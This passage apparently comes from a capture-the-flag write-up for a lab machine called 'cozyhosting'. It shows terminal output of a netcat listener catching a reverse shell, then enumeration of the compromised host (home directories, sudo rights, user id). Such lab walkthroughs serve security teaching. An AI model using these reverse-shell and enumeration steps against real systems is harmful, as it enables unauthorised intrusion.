 ❯
❯ nano shell.sh
❯ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.134] from (UNKNOWN) [10.10.11.230] 59178
bash: cannot set terminal process group (1064): Inappropriate ioctl for device
bash: no job control in this shell
app@cozyhosting:/app$ ls -la /home
ls -la /home
total 12
drwxr-xr-x  3 root root 4096 May 18 15:03 .
drwxr-xr-x 19 root root 4096 Aug 14 14:11 ..
drwxr-x---  4 josh josh 4096 Sep 29 13:37 josh
app@cozyhosting:/app$ sudo -l
sudo -l
sudo: a terminal is required to read the password; either use the -S option to read from standard input or configure an askpass helper
sudo: a password is required
app@cozyhosting:/app$ id && hostname
id && hostname
uid=1001(app) gid=1001(app) groups=1001(app)
cozyhosting
app@cozyhosting:/app$ ls -la
ls -la
total 58856
drwxr-xr-x  2 root root     4096 Aug 14 14:11 .
drwxr-xr-x 19 root root     4096 Aug 14 14:11 ..
-rw-r--r--  1 root root 60259688 Aug 11 00:45 cloudhosting-0.0.1.jar
app@cozyhosting:/app$